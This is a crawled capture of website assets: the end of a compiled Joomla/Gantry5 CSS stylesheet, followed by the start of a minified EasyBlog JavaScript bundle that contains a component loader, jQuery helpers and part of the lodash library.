  /* line 515, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .nav > li > .dropdown-menu:before, .nav-collapse .nav > li > .dropdown-menu:after {
    display: none;
  }
  /* line 519, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .navbar-form, .nav-collapse .navbar-search {
    float: none;
    padding: 10px 15px;
    margin: 10px 0;
    border-top: 1px solid #f2f2f2;
    border-bottom: 1px solid #f2f2f2;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  }
  /* line 528, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .navbar-inverse .nav-collapse .navbar-form, .navbar-inverse .nav-collapse .navbar-search {
    border-top-color: #111;
    border-bottom-color: #111;
  }
  /* line 533, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .navbar .nav-collapse .nav.pull-right {
    float: none;
    margin-left: 0;
  }
  /* line 537, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse, .nav-collapse.collapse {
    height: 0;
    overflow: hidden;
  }
  /* line 542, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .navbar .btn-navbar {
    display: block;
  }
  /* line 545, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .navbar-static .navbar-inner {
    padding-right: 10px;
    padding-left: 10px;
  }
}
@media only all and (min-width: 60rem) {
  /* line 10, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
  /* line 552, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse.collapse {
    height: auto !important;
    overflow: visible !important;
  }
}
@media only all and (max-width: 47.99rem) {
  /* line 2, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_forms.scss */
  /* line 3, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_forms.scss */
  .form-horizontal .control-label {
    display: block;
    float: none;
    text-align: left;
  }
  /* line 9, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_forms.scss */
  .form-horizontal .controls {
    margin: 0;
  }
  /* line 14, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_forms.scss */
  [dir="rtl"] .form-horizontal .control-label {
    text-align: right;
  }
}
@media only all and (max-width: 47.99rem) {
  /* line 2, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_utilities.scss */
  div.modal {
    position: fixed;
    top: 20px;
    right: 20px;
    left: 20px;
    width: auto;
    margin: 0;
  }
  /* line 10, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_utilities.scss */
  div.modal.fade {
    top: -100px;
  }
  /* line 13, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_utilities.scss */
  div.modal.fade.in {
    top: 20px;
  }
}
@media only all and (max-width: 30rem) {
  /* line 19, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_utilities.scss */
  div.modal {
    top: 10px;
    right: 10px;
    left: 10px;
  }
}
@media only all and (max-width: 47.99rem) {
  /* line 27, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_utilities.scss */
  /* line 28, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_utilities.scss */
  .pull-right.item-image {
    margin-left: 0;
  }
  /* line 33, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_utilities.scss */
  /* line 34, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_utilities.scss */
  .pull-left.item-image {
    margin-right: 0;
  }
}
/*# sourceMappingURL=delight-joomla_11.css.map */

--- FILE ---
content_type: application/x-javascript
request_url: https://www.seconser.niteroi.rj.gov.br/media/com_easyblog/scripts/site-5.4.3-basic.min.js
body_size: 250929
content:
function createSafeFragment(a){var b=nodeNames.split("|"),c=a.createDocumentFragment();if(c.createElement)for(;b.length;)c.createElement(b.pop());return c}function fixDefaultChecked(a){rcheckableType.test(a.type)&&(a.defaultChecked=a.checked)}function getAll(a,b){var c,d,e=0,f=typeof a.getElementsByTagName!==strundefined?a.getElementsByTagName(b||"*"):typeof a.querySelectorAll!==strundefined?a.querySelectorAll(b||"*"):void 0;if(!f)for(f=[],c=a.childNodes||a;null!=(d=c[e]);e++)!b||jQuery.nodeName(d,b)?f.push(d):jQuery.merge(f,getAll(d,b));
return void 0===b||b&&jQuery.nodeName(a,b)?jQuery.merge([a],f):f}function setGlobalEval(a,b){for(var c,d=0;null!=(c=a[d]);d++)jQuery._data(c,"globalEval",!b||jQuery._data(b[d],"globalEval"))}!function(a){var c,d,b=function(a){var b=[],c=1,d=0,a=a,e=function(){b.push([this,arguments]),c||e.execute()};return e.execute=function(){if(!d){d=1,c=0;for(var e;e=b.shift();)a.apply(e[0],e[1]);d=0}},e.lock=function(){c=0},e},e={},f=0,g=[],h=window[a]={setup:function(a){d=a,h.init()},jquery:function(a){c||(c=a,h.init())
},init:function(){f||c&&d&&(h.$=c.initialize(d),h.plugin.execute(),f=1)},plugin:b(function(a,b){b.apply(h,[c])}),module:b(function(a,b){c.module(a,b)}),installer:function(a,b,c){if(g[a]||(g[a]=[]),!b)return g[a];var d=e[a];return d.registered?d.install(b,c):(g[a].push([b,c]),void 0)},component:function(a,b){if(!a)return e;if(!b)return e[a];if("function"==typeof b){var d=b;return d.registered=!0,e[a]=d}var g=[],h=function(a,b,c){return{method:a,context:this,args:c}},i=function(a,b,c){return function(){return(c||g).push(h(a,this,arguments)),b
}},j=function(a,b,c){for(var d=0;d<b.length;d++){var e=b[d];a[e]=i(e,a,c)}return a},k=function(a,b){return function(){var c=[h(a,this,arguments)];return g.push(c),j({},b,c)}};g.execute=function(){for(var b=e[a],c=0;c<g.length;c++){var d=g[c];if("[object Array]"===Object.prototype.toString.call(d))for(var f=d,h=b,i=0;i<f.length;i++)h=h[f[i].method].apply(h,f[i].args);else b[d.method].apply(b,d.args)}};var d=j(function(){d.run.apply(this.arguments)},["run","ready","template","dialog"]);return d.className=a,d.options=b,d.queue=g,d.module=k("module",["done","always","fail","progress"]),d.require=k("require",["library","script","stylesheet","language","template","app","view","done","always","fail","progress"]),window[a]=e[a]=d,f&&c.Component.register(d),d
}}}("FD50"),FD50.setup({environment:window.ezb.environment,source:"local",mode:"production"==window.ezb.environment?"compressed":"uncompressed",path:window.ezb.rootUrl+"/media/com_easyblog/scripts/vendors",cdn:"",extension:".js",cdnPath:"",rootPath:window.ezb.rootUrl,basePath:window.ezb.rootUrl,indexUrl:window.ezb.rootUrl+"/index.php",token:window.ezb.token,locale:{lang:window.ezb.locale}}),FD50.component("EasyBlog",{environment:window.ezb.environment,source:"local",mode:"production"==window.ezb.environment?"compressed":"uncompressed",mode:"compressed",baseUrl:window.ezb.baseUrl,version:"2.0",momentLang:window.ezb.momentLang,ajaxUrl:window.ezb.ajaxUrl}),jQuery.version="5.0",jQuery.long_version="5.0.10";
var support={};!function(){function h(){var a,b,c,h;b=document.getElementsByTagName("body")[0],b&&b.style&&(a=document.createElement("div"),c=document.createElement("div"),c.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",b.appendChild(c).appendChild(a),a.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",d=e=!1,g=!0,window.getComputedStyle&&(d="1%"!==(window.getComputedStyle(a,null)||{}).top,e="4px"===(window.getComputedStyle(a,null)||{width:"4px"}).width,h=a.appendChild(document.createElement("div")),h.style.cssText=a.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",h.style.marginRight=h.style.width="0",a.style.width="1px",g=!parseFloat((window.getComputedStyle(h,null)||{}).marginRight),a.removeChild(h)),a.innerHTML="<table><tr><td></td><td>t</td></tr></table>",h=a.getElementsByTagName("td"),h[0].style.cssText="margin:0;border:0;padding:0;display:none",f=0===h[0].offsetHeight,f&&(h[0].style.display="",h[1].style.display="none",f=0===h[0].offsetHeight),b.removeChild(c))
}var a,b,c,d,e,f,g;a=document.createElement("div"),a.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",c=a.getElementsByTagName("a")[0],b=c&&c.style,b&&(b.cssText="float:left;opacity:.5",support.opacity="0.5"===b.opacity,support.cssFloat=!!b.cssFloat,a.style.backgroundClip="content-box",a.cloneNode(!0).style.backgroundClip="",support.clearCloneStyle="content-box"===a.style.backgroundClip,support.boxSizing=""===b.boxSizing||""===b.MozBoxSizing||""===b.WebkitBoxSizing,jQuery.extend(support,{reliableHiddenOffsets:function(){return null==f&&h(),f
},boxSizingReliable:function(){return null==e&&h(),e},pixelPosition:function(){return null==d&&h(),d},reliableMarginRight:function(){return null==g&&h(),g}}))}();var strundefined="undefined",rcheckableType=/^(?:checkbox|radio)$/i,nodeNames="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",rinlinejQuery=/ jQuery\d+="(?:null|\d+)"/g,rnoshimcache=new RegExp("<(?:"+nodeNames+")[\\s/>]","i"),rleadingWhitespace=/^\s+/,rxhtmlTag=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,rtagName=/<([\w:]+)/,rtbody=/<tbody/i,rhtml=/<|&#?\w+;/,rnoInnerhtml=/<(?:script|style|link)/i,rchecked=/checked\s*(?:[^=]|=\s*.checked.)/i,rscriptType=/^$|\/(?:java|ecma)script/i,rscriptTypeMasked=/^true\/(.*)/,rcleanScript=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,wrapMap={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]},safeFragment=createSafeFragment(document),fragmentDiv=safeFragment.appendChild(document.createElement("div"));
wrapMap.optgroup=wrapMap.option,wrapMap.tbody=wrapMap.tfoot=wrapMap.colgroup=wrapMap.caption=wrapMap.thead,wrapMap.th=wrapMap.td,jQuery.uid=function(a,b){return(a?a:"")+Math.random().toString().replace(".","")+(b?b:"")},jQuery.globalNamespace=jQuery.uid("EasyBlog"),window[jQuery.globalNamespace]=jQuery,jQuery.run=function(a){return jQuery.isFunction(a)?a(jQuery):null},jQuery.initialize=function(a){if(!jQuery.initialized){if(jQuery.buildFragment=function(a,b,c,d){for(var e,f,g,h,i,j,k,l=a.length,m=createSafeFragment(b),n=[],o=0;l>o;o++)if(f=a[o],f||0===f)if("object"===jQuery.type(f))jQuery.merge(n,f.nodeType?[f]:f);
else if(rhtml.test(f)){for(h=h||m.appendChild(b.createElement("div")),i=(rtagName.exec(f)||["",""])[1].toLowerCase(),k=wrapMap[i]||wrapMap._default,h.innerHTML=k[1]+f.replace(rxhtmlTag,"<$1></$2>")+k[2],e=k[0];e--;)h=h.lastChild;if(!support.leadingWhitespace&&rleadingWhitespace.test(f)&&n.push(b.createTextNode(rleadingWhitespace.exec(f)[0])),!support.tbody)for(f="table"!==i||rtbody.test(f)?"<table>"!==k[1]||rtbody.test(f)?0:h:h.firstChild,e=f&&f.childNodes.length;e--;)jQuery.nodeName(j=f.childNodes[e],"tbody")&&!j.childNodes.length&&f.removeChild(j);
for(jQuery.merge(n,h.childNodes),h.textContent="";h.firstChild;)h.removeChild(h.firstChild);h=m.lastChild}else n.push(b.createTextNode(f));for(h&&m.removeChild(h),support.appendChecked||jQuery.grep(getAll(n,"input"),fixDefaultChecked),o=0;f=n[o++];)if((!d||-1===jQuery.inArray(f,d))&&(g=jQuery.contains(f.ownerDocument,f),h=getAll(m.appendChild(f),"script"),g&&setGlobalEval(h),c))for(e=0;f=h[e++];)rscriptType.test(f.type||"")&&c.push(f);return h=null,m},jQuery.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];
return{browser:b[1]||"",version:b[2]||"0"}},!jQuery.browser){var b=jQuery.uaMatch(navigator.userAgent),c={};b.browser&&(c[b.browser]=!0,c.version=b.version),c.chrome?c.webkit=!0:c.webkit&&(c.safari=!0),jQuery.browser=c}jQuery.extend(jQuery,a),"development"==jQuery.environment&&(window.F=jQuery),jQuery.initialized=!0,FD50.module.execute()}},FD50.jquery(jQuery),"function"==typeof define&&define.amd&&define("jquery",[],function(){return jQuery}),FD50.plugin("lodash",function(a){function hc(a,b){return a.set(b[0],b[1]),a
}function ic(a,b){return a.add(b),a}function jc(a,b,c){switch(c.length){case 0:return a.call(b);case 1:return a.call(b,c[0]);case 2:return a.call(b,c[0],c[1]);case 3:return a.call(b,c[0],c[1],c[2])}return a.apply(b,c)}function kc(a,b){for(var c=-1,d=null==a?0:a.length;++c<d&&b(a[c],c,a)!==!1;);return a}function lc(a,b){for(var c=-1,d=null==a?0:a.length,e=0,f=[];++c<d;){var g=a[c];b(g,c,a)&&(f[e++]=g)}return f}function mc(a,b){var c=null==a?0:a.length;return!!c&&uc(a,b,0)>-1}function nc(a,b,c){for(var d=-1,e=null==a?0:a.length;++d<e;)if(c(b,a[d]))return!0;
return!1}function oc(a,b){for(var c=-1,d=null==a?0:a.length,e=Array(d);++c<d;)e[c]=b(a[c],c,a);return e}function pc(a,b){for(var c=-1,d=b.length,e=a.length;++c<d;)a[e+c]=b[c];return a}function qc(a,b,c,d){var e=-1,f=null==a?0:a.length;for(d&&f&&(c=a[++e]);++e<f;)c=b(c,a[e],e,a);return c}function rc(a,b){for(var c=-1,d=null==a?0:a.length;++c<d;)if(b(a[c],c,a))return!0;return!1}function sc(a){return a.split("")}function tc(a,b,c,d){for(var e=a.length,f=c+(d?1:-1);d?f--:++f<e;)if(b(a[f],f,a))return f;return-1}function uc(a,b,c){return b===b?Lc(a,b,c):tc(a,wc,c)
}function vc(a,b,c,d){for(var e=c-1,f=a.length;++e<f;)if(d(a[e],b))return e;return-1}function wc(a){return a!==a}function xc(a){return function(c){return null==c?b:c[a]}}function yc(a,b){var c=a.length;for(a.sort(b);c--;)a[c]=a[c].value;return a}function zc(a,b){for(var c=-1,d=Array(a);++c<a;)d[c]=b(c);return d}function Ac(a){return function(b){return a(b)}}function Bc(a,b){return oc(b,function(b){return a[b]})}function Cc(a,b){return a.has(b)}function Dc(a,b){for(var c=a.length,d=0;c--;)a[c]===b&&++d;return d
}function Ec(a,c){return null==a?b:a[c]}function Fc(a){return Vb.test(a)}function Gc(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}function Hc(a){var b=-1,c=Array(a.size);return a.forEach(function(a,d){c[++b]=[d,a]}),c}function Ic(a,b){return function(c){return a(b(c))}}function Jc(a,b){for(var c=-1,d=a.length,e=0,f=[];++c<d;){var g=a[c];(g===b||g===h)&&(a[c]=h,f[e++]=c)}return f}function Kc(a){var b=-1,c=Array(a.size);return a.forEach(function(a){c[++b]=a}),c}function Lc(a,b,c){for(var d=c-1,e=a.length;++d<e;)if(a[d]===b)return d;
return-1}function Mc(a){return Fc(a)?Nc(a):sc(a)}function Nc(a){return a.match(Ub)||[]}var b,c="4.17.4",d=200,e="Expected a function",f="__lodash_hash_undefined__",g=500,h="__lodash_placeholder__",i=1,j=2,k=4,l=1,m=2,n=1,o=2,p=4,q=8,r=16,s=32,t=64,u=128,v=256,w=512,x=800,y=16,z=1,A=2,B=3,C=1/0,D=9007199254740991,E=1.7976931348623157e308,F=0/0,G=4294967295,H=[["ary",u],["bind",n],["bindKey",o],["curry",q],["curryRight",r],["flip",w],["partial",s],["partialRight",t],["rearg",v]],I="[object Arguments]",J="[object Array]",K="[object AsyncFunction]",L="[object Boolean]",M="[object Date]",N="[object Error]",O="[object Function]",P="[object GeneratorFunction]",Q="[object Map]",R="[object Number]",S="[object Null]",T="[object Object]",U="[object Promise]",V="[object Proxy]",W="[object RegExp]",X="[object Set]",Y="[object String]",Z="[object Symbol]",$="[object Undefined]",_="[object WeakMap]",ab="[object ArrayBuffer]",bb="[object DataView]",cb="[object Float32Array]",db="[object Float64Array]",eb="[object Int8Array]",fb="[object Int16Array]",gb="[object Int32Array]",hb="[object Uint8Array]",ib="[object Uint8ClampedArray]",jb="[object Uint16Array]",kb="[object Uint32Array]",lb=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,mb=/^\w*$/,nb=/^\./,ob=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,pb=/[\\^$.*+?()[\]{}|]/g,qb=/^\s+|\s+$/g,rb=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,sb=/\{\n\/\* \[wrapped with (.+)\] \*/,tb=/,? & /,ub=/\\(\\)?/g,vb=/\w*$/,wb=/^[-+]0x[0-9a-f]+$/i,xb=/^0b[01]+$/i,yb=/^\[object .+?Constructor\]$/,zb=/^0o[0-7]+$/i,Ab=/^(?:0|[1-9]\d*)$/,Bb="\\ud800-\\udfff",Cb="\\u0300-\\u036f",Db="\\ufe20-\\ufe2f",Eb="\\u20d0-\\u20ff",Fb=Cb+Db+Eb,Gb="\\ufe0e\\ufe0f",Hb="["+Bb+"]",Ib="["+Fb+"]",Jb="\\ud83c[\\udffb-\\udfff]",Kb="(?:"+Ib+"|"+Jb+")",Lb="[^"+Bb+"]",Mb="(?:\\ud83c[\\udde6-\\uddff]){2}",Nb="[\\ud800-\\udbff][\\udc00-\\udfff]",Ob="\\u200d",Pb=Kb+"?",Qb="["+Gb+"]?",Rb="(?:"+Ob+"(?:"+[Lb,Mb,Nb].join("|")+")"+Qb+Pb+")*",Sb=Qb+Pb+Rb,Tb="(?:"+[Lb+Ib+"?",Ib,Mb,Nb,Hb].join("|")+")",Ub=RegExp(Jb+"(?="+Jb+")|"+Tb+Sb,"g"),Vb=RegExp("["+Ob+Bb+Fb+Gb+"]"),Wb=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],Xb={};
Xb[cb]=Xb[db]=Xb[eb]=Xb[fb]=Xb[gb]=Xb[hb]=Xb[ib]=Xb[jb]=Xb[kb]=!0,Xb[I]=Xb[J]=Xb[ab]=Xb[L]=Xb[bb]=Xb[M]=Xb[N]=Xb[O]=Xb[Q]=Xb[R]=Xb[T]=Xb[W]=Xb[X]=Xb[Y]=Xb[_]=!1;var Yb={};Yb[I]=Yb[J]=Yb[ab]=Yb[bb]=Yb[L]=Yb[M]=Yb[cb]=Yb[db]=Yb[eb]=Yb[fb]=Yb[gb]=Yb[Q]=Yb[R]=Yb[T]=Yb[W]=Yb[X]=Yb[Y]=Yb[Z]=Yb[hb]=Yb[ib]=Yb[jb]=Yb[kb]=!0,Yb[N]=Yb[O]=Yb[_]=!1;var Zb=parseInt,$b="object"==typeof global&&global&&global.Object===Object&&global,_b="object"==typeof self&&self&&self.Object===Object&&self,ac=$b||_b||Function("return this")(),bc="object"==typeof exports&&exports&&!exports.nodeType&&exports,cc=bc&&"object"==typeof module&&module&&!module.nodeType&&module,dc=cc&&cc.exports===bc,ec=dc&&$b.process,fc=function(){try{return ec&&ec.binding&&ec.binding("util")
}catch(a){}}(),gc=fc&&fc.isTypedArray,Oc=function Qc(a){function sd(a){if(bh(a)&&!Ug(a)&&!(a instanceof wd)){if(a instanceof vd)return a;if(Nb.call(a,"__wrapped__"))return og(a)}return new vd(a)}function ud(){}function vd(a,c){this.__wrapped__=a,this.__actions__=[],this.__chain__=!!c,this.__index__=0,this.__values__=b}function wd(a){this.__wrapped__=a,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=G,this.__views__=[]}function xd(){var a=new wd(this.__wrapped__);
return a.__actions__=hf(this.__actions__),a.__dir__=this.__dir__,a.__filtered__=this.__filtered__,a.__iteratees__=hf(this.__iteratees__),a.__takeCount__=this.__takeCount__,a.__views__=hf(this.__views__),a}function yd(){if(this.__filtered__){var a=new wd(this);a.__dir__=-1,a.__filtered__=!0}else a=this.clone(),a.__dir__*=-1;return a}function zd(){var a=this.__wrapped__.value(),b=this.__dir__,c=Ug(a),d=0>b,e=c?a.length:0,f=Kf(0,e,this.__views__),g=f.start,h=f.end,i=h-g,j=d?h:g-1,k=this.__iteratees__,l=k.length,m=0,n=Zc(i,this.__takeCount__);
if(!c||!d&&e==i&&n==i)return Te(a,this.__actions__);var o=[];a:for(;i--&&n>m;){j+=b;for(var p=-1,q=a[j];++p<l;){var r=k[p],s=r.iteratee,t=r.type,u=s(q);if(t==A)q=u;else if(!u){if(t==z)continue a;break a}}o[m++]=q}return o}function Ad(a){var b=-1,c=null==a?0:a.length;for(this.clear();++b<c;){var d=a[b];this.set(d[0],d[1])}}function Bd(){this.__data__=hd?hd(null):{},this.size=0}function Cd(a){var b=this.has(a)&&delete this.__data__[a];return this.size-=b?1:0,b}function Dd(a){var c=this.__data__;if(hd){var d=c[a];
return d===f?b:d}return Nb.call(c,a)?c[a]:b}function Ed(a){var c=this.__data__;return hd?c[a]!==b:Nb.call(c,a)}function Fd(a,c){var d=this.__data__;return this.size+=this.has(a)?0:1,d[a]=hd&&c===b?f:c,this}function Gd(a){var b=-1,c=null==a?0:a.length;for(this.clear();++b<c;){var d=a[b];this.set(d[0],d[1])}}function Hd(){this.__data__=[],this.size=0}function Id(a){var b=this.__data__,c=be(b,a);if(0>c)return!1;var d=b.length-1;return c==d?b.pop():fc.call(b,c,1),--this.size,!0}function Jd(a){var c=this.__data__,d=be(c,a);
return 0>d?b:c[d][1]}function Kd(a){return be(this.__data__,a)>-1}function Ld(a,b){var c=this.__data__,d=be(c,a);return 0>d?(++this.size,c.push([a,b])):c[d][1]=b,this}function Md(a){var b=-1,c=null==a?0:a.length;for(this.clear();++b<c;){var d=a[b];this.set(d[0],d[1])}}function Nd(){this.size=0,this.__data__={hash:new Ad,map:new(dd||Gd),string:new Ad}}function Od(a){var b=Df(this,a)["delete"](a);return this.size-=b?1:0,b}function Pd(a){return Df(this,a).get(a)}function Qd(a){return Df(this,a).has(a)}function Rd(a,b){var c=Df(this,a),d=c.size;
return c.set(a,b),this.size+=c.size==d?0:1,this}function Sd(a){var b=-1,c=null==a?0:a.length;for(this.__data__=new Md;++b<c;)this.add(a[b])}function Td(a){return this.__data__.set(a,f),this}function Ud(a){return this.__data__.has(a)}function Vd(a){var b=this.__data__=new Gd(a);this.size=b.size}function Wd(){this.__data__=new Gd,this.size=0}function Xd(a){var b=this.__data__,c=b["delete"](a);return this.size=b.size,c}function Yd(a){return this.__data__.get(a)}function Zd(a){return this.__data__.has(a)}function $d(a,b){var c=this.__data__;
if(c instanceof Gd){var e=c.__data__;if(!dd||e.length<d-1)return e.push([a,b]),this.size=++c.size,this;c=this.__data__=new Md(e)}return c.set(a,b),this.size=c.size,this}function _d(a,b){var c=Ug(a),d=!c&&Tg(a),e=!c&&!d&&Yg(a),f=!c&&!d&&!e&&eh(a),g=c||d||e||f,h=g?zc(a.length,Gb):[],i=h.length;for(var j in a)!b&&!Nb.call(a,j)||g&&("length"==j||e&&("offset"==j||"parent"==j)||f&&("buffer"==j||"byteLength"==j||"byteOffset"==j)||Sf(j,i))||h.push(j);return h}function ae(a,c,d){var e=a[c];Nb.call(a,c)&&Sg(e,d)&&(d!==b||c in a)||ee(a,c,d)
}function be(a,b){for(var c=a.length;c--;)if(Sg(a[c][0],b))return c;return-1}function ce(a,b){return a&&jf(b,qh(b),a)}function de(a,b){return a&&jf(b,rh(b),a)}function ee(a,b,c){"__proto__"==b&&Fc?Fc(a,b,{configurable:!0,enumerable:!0,value:c,writable:!0}):a[b]=c}function fe(a,c){for(var d=-1,e=c.length,f=h(e),g=null==a;++d<e;)f[d]=g?b:nh(a,c[d]);return f}function ge(a,c,d,e,f,g){var h,l=c&i,m=c&j,n=c&k;if(d&&(h=f?d(a,e,f,g):d(a)),h!==b)return h;if(!ah(a))return a;var o=Ug(a);if(o){if(h=Nf(a),!l)return hf(a,h)
}else{var p=Jf(a),q=p==O||p==P;if(Yg(a))return Xe(a,l);if(p==T||p==I||q&&!f){if(h=m||q?{}:Of(a),!l)return m?lf(a,de(h,a)):kf(a,ce(h,a))}else{if(!Yb[p])return f?a:{};h=Pf(a,p,ge,l)}}g||(g=new Vd);var r=g.get(a);if(r)return r;g.set(a,h);var s=n?m?yf:xf:m?rh:qh,t=o?b:s(a);return kc(t||a,function(b,e){t&&(e=b,b=a[e]),ae(h,e,ge(b,c,d,e,a,g))}),h}function he(a,c,d){if("function"!=typeof a)throw new Hb(e);return gg(function(){a.apply(b,d)},c)}function ie(a,b,c,e){var f=-1,g=mc,h=!0,i=a.length,j=[],k=b.length;if(!i)return j;
c&&(b=oc(b,Ac(c))),e?(g=nc,h=!1):b.length>=d&&(g=Cc,h=!1,b=new Sd(b));a:for(;++f<i;){var l=a[f],m=null==c?l:c(l);if(l=e||0!==l?l:0,h&&m===m){for(var n=k;n--;)if(b[n]===m)continue a;j.push(l)}else g(b,m,e)||j.push(l)}return j}function ke(a,b){var c=[];return je(a,function(a,d,e){b(a,d,e)&&c.push(a)}),c}function le(a,b,c,d,e){var f=-1,g=a.length;for(c||(c=Rf),e||(e=[]);++f<g;){var h=a[f];b>0&&c(h)?b>1?le(h,b-1,c,d,e):pc(e,h):d||(e[e.length]=h)}return e}function ne(a,b){return a&&me(a,b,qh)}function oe(a,b){return lc(b,function(b){return $g(a[b])
})}function pe(a,c){c=Ve(c,a);for(var d=0,e=c.length;null!=a&&e>d;)a=a[lg(c[d++])];return d&&d==e?a:b}function qe(a,b,c){var d=b(a);return Ug(a)?d:pc(d,c(a))}function re(a){return null==a?a===b?$:S:wc&&wc in Eb(a)?Gf(a):bg(a)}function se(a,b){return null!=a&&Nb.call(a,b)}function te(a,b){return null!=a&&b in Eb(a)}function ue(a,c,d){for(var e=d?nc:mc,f=a[0].length,g=a.length,i=g,j=h(g),k=1/0,l=[];i--;){var m=a[i];i&&c&&(m=oc(m,Ac(c))),k=Zc(m.length,k),j[i]=!d&&(c||f>=120&&m.length>=120)?new Sd(i&&m):b}m=a[0];
var n=-1,o=j[0];a:for(;++n<f&&l.length<k;){var p=m[n],q=c?c(p):p;if(p=d||0!==p?p:0,!(o?Cc(o,q):e(l,q,d))){for(i=g;--i;){var r=j[i];if(!(r?Cc(r,q):e(a[i],q,d)))continue a}o&&o.push(q),l.push(p)}}return l}function ve(a,c,d){c=Ve(c,a),a=dg(a,c);var e=null==a?a:a[lg(sg(c))];return null==e?b:jc(e,a,d)}function we(a){return bh(a)&&re(a)==I}function xe(a,b,c,d,e){return a===b?!0:null==a||null==b||!bh(a)&&!bh(b)?a!==a&&b!==b:ye(a,b,c,d,xe,e)}function ye(a,b,c,d,e,f){var g=Ug(a),h=Ug(b),i=g?J:Jf(a),j=h?J:Jf(b);i=i==I?T:i,j=j==I?T:j;
var k=i==T,m=j==T,n=i==j;if(n&&Yg(a)){if(!Yg(b))return!1;g=!0,k=!1}if(n&&!k)return f||(f=new Vd),g||eh(a)?tf(a,b,c,d,e,f):uf(a,b,i,c,d,e,f);if(!(c&l)){var o=k&&Nb.call(a,"__wrapped__"),p=m&&Nb.call(b,"__wrapped__");if(o||p){var q=o?a.value():a,r=p?b.value():b;return f||(f=new Vd),e(q,r,c,d,f)}}return n?(f||(f=new Vd),vf(a,b,c,d,e,f)):!1}function ze(a,c,d,e){var f=d.length,g=f,h=!e;if(null==a)return!g;for(a=Eb(a);f--;){var i=d[f];if(h&&i[2]?i[1]!==a[i[0]]:!(i[0]in a))return!1}for(;++f<g;){i=d[f];var j=i[0],k=a[j],n=i[1];
if(h&&i[2]){if(k===b&&!(j in a))return!1}else{var o=new Vd;if(e)var p=e(k,n,j,a,c,o);if(!(p===b?xe(n,k,l|m,e,o):p))return!1}}return!0}function Ae(a){if(!ah(a)||Xf(a))return!1;var b=$g(a)?Tb:yb;return b.test(mg(a))}function Be(a){return bh(a)&&_g(a.length)&&!!Xb[re(a)]}function Ce(a){return"function"==typeof a?a:null==a?vh:"object"==typeof a?Ug(a)?He(a[0],a[1]):Ge(a):zh(a)}function De(a){if(!Yf(a))return Xc(a);var b=[];for(var c in Eb(a))Nb.call(a,c)&&"constructor"!=c&&b.push(c);return b}function Ee(a){if(!ah(a))return ag(a);
